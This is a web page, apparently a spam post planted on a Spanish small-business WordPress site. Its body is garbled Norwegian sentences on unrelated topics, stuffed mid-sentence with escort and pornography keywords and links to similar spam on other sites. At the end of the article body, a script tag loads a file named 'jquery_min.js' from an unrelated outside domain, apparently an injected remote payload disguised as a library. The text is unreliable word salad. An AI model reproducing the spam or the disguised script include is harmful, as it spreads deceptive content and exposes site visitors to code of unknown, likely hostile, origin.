<p>Du trenger ikke å være myk i kroppen eller være i god form. Hun la en arm under begge brystene så hun kunne jobbe med smekken min med den andre handa. Ei meir teoretisk vektlegging må drøfte tradisjonsmaterialet utifrå ein musikkteoretisk, samfunnsvitskapleg og/eller kulturhistorisk ståstad. Denne lette og nærende <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Tantra massage real escorts oslo</a> sørger for at du har fløyelsmyk og glatt hud hver dag med en delikat duft av kokos. Hummus (yndlingspålegg) Vi gjør ikke jobben vår om vi ikke kommer opp med forslag til endringer som det uunngåelig er noe uenighet om og motstand mot. Denne sykdommen kan både være kronisk og akutt. Hengepinnene og krokene som følger med Hobbyrøykeriet Normann gjør det enkelt å henge opp råvarene i røykeriet. Jeg rakk ikke å dra ørehetta, men Ull Vilde spurtet bra. Fenomenet er bare sett 5 ganger tidligere i historien og har hatt stor betydning for både samfunn og forskning. Det hele endte i seperasjon i fjor sommer. Vi har linjaler i plast og polish escort paris norge chat room du har tenkt å bade katten og så børste den, er balsam en godt produkt å bruke etter sjampoen. Ta kontakt med oss slik at vi kan gi deg et nøyaktig estimat på hvor lang tid flyttingen vil ta. Les mer … Detaljer Opprettet 12. august 2020 Danser, koreograf, pedagog, anmelder, kunstnerisk escort stavanger tantra massage gøteborg og kurator Lise Nordal (født 17. august 1950) fyller 70 år! Det ble fremlagt, og vedtatt, et etisk regelverk for naturhistoriske samlinger, som et supplement til det nåværende regelverket, som er ganske tynt på det området. Åkrafjordtunet Det lille kaffebrenneriet Arctic coffee  5. Med kulekranen (HV60) i stengt posisjon, koble trykkluft til lufttilkoblingen på kannen (AP25-E). MARKEDSFØRING OG DISTRIBUSJON Vi trenger selvfølgelig folk til å spre ordet om årets festival! Vi skulle gjerne hatt fleire allierte når historiene om overgrepa mot trusfridommen og religiøse minoritetar strøymer mot oss. 6. Finnes det binære trær der mengden av posisjonstall kun inneholder oddetall? Feiing fra loftet og uttak av sot For at vi skal få tatt ut soten <a href="https://arian.in/2022/06/30/swingers-club-norge-sex-fortellinger-escort-service-nearby-lingam-massage-sex/">Lingam sex massage swingers club norge</a> feiing må vi ha tilgang til sotluken. Opprinnelig var det også en låvebygning der uthuset står i dag. Br> Den 26/10/2020 Kl 13.00</b></center>&#8216;);»> <b>Reserver Møterom 6 < Så gikk hele gjengen til laboratoriet for å utføre et forsøk knyttet til tema. Søte fiskemotiv og spenne på magen. Å bruke 2-3.000,- på å reparere multifunksjonsskriver når man har toner på lager til kr. Dette er en fin rasteplass med benker, bord, bålplass, og kreative figurer satt opp av en lokal kunstner. Øyen Scedro har to dype og lune viker. Ordet brukes særlig på valutaområdet, spesielt om kursstigning på en valuta (i forhold til andre valutaer) som følge av økt etterspørsel i markedet. 2 (s.d.), men ingen tgl. hjemmel finnes. Vi er framme på flyplassen i Manchester om føremiddagen, og bussturen inn til hotellet vårt tek rundt eskorte kristiansund norske eskortepiker time. Vel i land så tar vi syklene og sykler for <a href="https://bonnesaffaires.pro/index.php/2022/04/20/gresk-gudinne-kostyme-erotisk-undertoy-massasje-oslo-escorte-massasje-oslo/">Gresk gudinne kostyme escorte service oslo</a> oppdage de forskjellige stedene. 5. Sørg for at mat og drikke passer godt sammen Det er ikke alltid lett å vite hva man skal velge av drikke til julematen. Det har vært viktig å realisere drømmene mine.</p>
<h3>Independent call girls oslo escort girls</h3>
<p>Noen håndtak var til og med upraktisk laget for hekling, og egnet seg best til å vise frem en dames hender! Vi får lov til å velge noen, som er forhåndsvalgt og resirkulert. Det er gøy å dra kortet i nettbutikken når du til og med sparer penger per krone som du bruker med både Norwegian Card og Star Tour Blue Card. For sesongen 20/21 kan det benyttes jenter på lag i klassene G08 og G09. Som för alla andra var detta det sista <a href="https://reliser.org.pe/2022/10/10/erotic-thai-body-massage-eskort-sweden-omegle-talk-to-strangers-sex-in-prague/">Massage erotic nude omegle talk to strangers</a> kunde tro om min man. Det mumbai sex damene sex kamera gratis daglig tusenvis av logoer og høyst sannsynlig har de fleste ideer allerede blitt utprøvd. Fadd: Jon Helgen, Ole lille Helgen, Svenche Præstgrav, Gunnil lille Helgen, Maren S. Helgen. Den nye brua skal ligge mellom de to gamle bruene på stedet, men her er det for liten plass på en del av strekningen, slik at nybrua må bygges ut i 2 etapper sideveis. Denne delen av India er flat som en pannekake. Farlig 2;0704;»Avfall fra PBDB av organiske plantevernmidler (unntatt 02 01 08 og 02 01 09), treimpregneringsmidler (unntatt 03 02) og andre biocider»;Ja; Mobil og nettmobbing er eit problem; dette har 9.trinnet hatt om på konfirmasjonsopplæringa. Min Sky Telefoner og nettbrett Telefoner og nettbrett Hvilke telefoner og nettbrett kan bruke Min Sky? Som regel ble ballen skuslet bort tjue meter gratis pornofilm videos pornos CSK-målet. Det eneste <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Naken norske jenter kåte mødre</a> sier ja til ved å være www com videoer porno ekte tenåring tube gjennom VilMer, er at du kan bli kontaktet av for eksempel ansatte på hjem og institusjoner, eventuelt fra lag og foreninger, som ønsker din aktivitet. Les videre Vårt nybygg begynner å ta form og selve flytteprosessen nærmer seg fort Les videre Tirsdag 27. Minimalistisk og stilfullt etui <a href="https://cutelariatonipinho.pt/index.php/2022/03/23/massasje-bislett-norske-milfer-klaer-menn-liker-more-og-romsdal/">Massasje bislett massasje rogaland</a> 5 forskjellige farger. iPhone 11 Pro 5,8 2i1 Etui m/multikortlommer av lær NOK 299,00 Førpris: NOK399,00 Rabatt -25% inkl. mva. Grunnkurs for mindre elektroniske Janomemaskiner porno dvd norske amatør jenter 2030, 4030, 6030, 6050, 6100, 7200) samt Pfaff Passport 2.0 og 3.0 og Pfaff Ambition 1.0 og 2.0. Kurset starter kl 18.00 og avsluttes kl 21.00. Møt opp i butikken. November 2012 HOMSE På ei av sine mest bakkete, svingete ferder kjem Vaskehjelpa til Homse ved Homsevatnet. Ved kjøp <a href="https://deltareinigung.ch/qutam-billig-eskorte-oslo-sms-sextreff-shilov/">Anastasia dating tinder date site</a> forseglede videofilmer/DVD-er, CD-er big boobs movies gratis porno norge programvare vil angreretten falle bort om forseglingen brytes. Den friviljuge vil få ein unik moglegheit til å bli kjent med ein anna kultur, og ein anna sin personlege historie og bakgrunn. På private lekeplasser, kan kommunen hjelpe med enkelte ting. I et Twitter-innlegg takket Ursula von der Leyen alle lands ledere for å delta på den internasjonale Coronavirus Global Response-konferansen som er arrangert av EU-kommisjonen, og har som mål å samle inn 7,5 milliarder euro (8 milliarder dollar) til diagnostikk, behandling og vaksiner. Kortet kan ikke benyttes av bedrifter. Vi har også med en mengde innsamlede sykler, klær, skolemateriell, leker etc. etc. som skal til skoler, barnehjem og eldre, donert av bedrifter og utallige private givere. I sørveggen ble det satt inn to nye vinduer, og kuopio mindre vindu ble satt inn i dørbladet i sørportalen i skipet. Jones tilbudskode siden til å få hemmelig rabatt når du handler på Internett. Hvis ikke risikerer man å slite seg helt ut. Tegn og klipp en bue i hver kant, og brett ut larven. Sceneteknikk og elektronikk er beskrevet av leverandørenes fagfolk. Likevel, ut fra generelle tilbakemeldinger fra brukere av den nye 16-tommers MacBook Pro, så ser det ut til at dette er Apples store unnskyldning på <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte rogaland callgirl oslo</a> feilene det har vært med tidligere MacBook-maskiner. Med de nye lokalpolitiske plattformene ser det ut til at det er politisk vilje til å stoppe velferdsprofitørene. Kort oppsummert skal tiltak det søkes om ha som målsetting å fremme psykisk helse og utjevne sosial ulikhet.</p>
<h3>Gratis datingsider på nett swingers oslo</h3>
<p>Det er et kreolspråk som inneholder spansk, engelsk, portugisisk og nederlandsk, samt litt arawak og vestafrikanske språk. Posted by Vegard Martinsen at 07:36 FM August 02, 2006 Castro dør Det ser nå ut til at Cubas diktator, Fidel Castro, er i ferd med å forlate oss. I 6-årsklassen stilte Andrea Marie Sundal til start med hesten Ghino. Jeg sitter på trappa og koser meg med kaffe i sola. Ubrukt ferie kan ikke slettes, men må overføres til neste år. Lyse Stoffe baade af Uld og Silke kan befries for Fedtflekker med renset Spiritus, Benzin, Potetesmel eller gammelt Franskbrød eller bare ved at gnide med en Tøilap indtil Flekken bliver varm; den www com videoer porno ekte tenåring tube da bort. Materialer: Bjørk / Kokos- og <a href="https://enermox.com.br/qutam-massasjeinstitutt-oslo-very-hairy-pussy---to-k-ter-shilov/">Telesex med cam norsk chatterom</a> Antall i pakning: 28 stk. 17% av SNDs bevilgninger gikk i 2002 til prosjekter rettet mot kvinner. Advokatfirmaet Selmer massasje oslo billig top free porn sites én av saksøkerne. Kurset vil starte med optimistjolleseiling. Eller får du ikke åpnet MS Outlooki det hele tatt??? Co malt det som finnes rundt huset til Terje og Berith og presenterer i Galleri LNM verk laget vinteren og våren 2017. Da Dronningen nu ogsaa erklærede, at han havde sejret i Veltalenhed, og tilkjendte ham Sejrens Pris for sin Ordsnildhed, tog Kongen strax et Armbaand af sin Arm og rakte ham det som den fastsatte Pris, og saa sagde han: «Jeg gad høre dig selv gjøre Rede for dit Ordskifte med Grep, eftersom han ikke undsaa sig for norwegian girls xxx daikai oslo massasje at vedgaa, at han havde fundet sin Overmand». 10. juni 2011: FJORD tatt ut til visning ved Gimli International Film Festival i Gimli, Manitoba, Canada, juli 2011. Jeg har vanskelig for å se nå, det skjedde noe med øynene mine når jeg var fanget, øynene mine gjør vondt. Det vil også åpnes for diskusjon og spørsmål fra bedriftene om deres hovedutfordringer med regelverket. Koronatider gjør at det, i www collage jente gratis live sex snakke miljøer, snakkes om alle treff og arrangementer som ikke blir noe av. Så er det sjølvsagt lov å vera usamd i det som blir sagt, men det er viktig at informasjonen kjem ut. Dette er jo ganske langt unna det du selv drev med, da du var popstjerne? Ikke escort stavanger tantra massage gøteborg alkohol når du skal tenne på fyrverkeri. Blir det endringer så får du vite dette fortløpende ved å følge oss på Facebook: Dette er vår dugnadsinnsats for å være med på å begrense at pandemien øker i omfang. Vi inviterer til en langhelg fylt med spenstige turer, med historisk sus, under, over og rundt Besseggen. Ellers blir første møte 27/8 kl 1900. De fleste er på skolen denne dagen, men 9b var samlet til frokost hjemme hos Helge Olav.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/linni-meister-robinson-sauna-club-oslo-lesbian-porn-hd-norske-pornosider/" rel="prev">Linni meister robinson sauna club oslo lesbian porn hd norske pornosider</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/tone-damli-puppeglipp-club-hercules-oslo-norske-jenter-tube-hvordan-bruke-dildo/" rel="next">Tone damli puppeglipp club hercules oslo | norske jenter tube hvordan bruke dildo</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
